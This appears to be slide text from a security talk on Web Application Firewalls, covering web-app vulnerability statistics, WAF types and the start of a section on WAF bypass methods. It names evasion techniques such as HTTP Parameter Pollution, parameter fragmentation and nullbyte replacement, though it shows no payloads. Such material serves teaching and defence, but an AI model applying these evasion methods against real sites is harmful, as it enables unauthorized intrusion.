### **Subjects in Question**

- **Unsafe world of web-applications**
- **What can save us from the threats**
- **Web Application Firewall: what is that and what's it for?**
- **Methods to bypass a Web Application Firewall**
- **Practice of bypassing a Web Application Firewall**
- **Real-world example, or why the CC'09 was not cracked**

# **Conclusions**

# **Unsafe World of Web-Applications**



### **Web-application security statistics 2008 by Positive Technologies (Whitebox Sites %) - http://www.ptsecurity.ru/analytics.asp**

# **Unsafe World of Web-Applications**



**Web-application security statistics 2008 by WASC (Whitebox Sites %) - http://www.webappsec.org/projects/statistics/**

### **Methods to Reduce the Threats**

### **Directive approach**

• **Software Development Life Cycle (SDLC); «paper security»; organization of high-level processes**

### **Detective approach**

• **Black/white-box testing of functions; fuzzing; static/dynamic/manual analysis of program code**

### **Preventive approach**

• **Intrusion Detection/Prevention Systems (IDS/IPS), Web Application Firewall (WAF)**

# **What is WAF**



### **Classification**

▅

#### **According to the behavior:** T

- **Bridge/Router**
- **Reverse Proxy**
- **Built-in**
- **According to the protection model:**
	- **Signature-based**
	- **Rule-based**

**According to the response to a "bad" request:**

- **Cleaning of dangerous data**
- **Blocking the request**
- **Blocking the attack source**

# **Methods to Bypass WAF**



### **Methods to Bypass WAF**

### **Fundamental technology limitations**

• **Inability to protect a web-application from all possible vulnerabilities**

### **General problems**

- **When using universal WAF-filters, it is necessary to balance the filter efficiency and minimization error responses, when valid traffic is blocked**
- **Processing of the traffic returned to a client**

### **Implementation Vulnerabilities**

- **Normalization techniques**
- **Application of new methods of web vulnerability exploitation (HTTP Parameter Pollution, HTTP Parameter Fragmentation, nullbyte replacement, etc.)**

### **Methods to Bypass WAF – Fundamental Limitations**

### **Weak Password Recovery Validation**

http://seclists.org/fulldisclosure/2009/Aug/0113.html

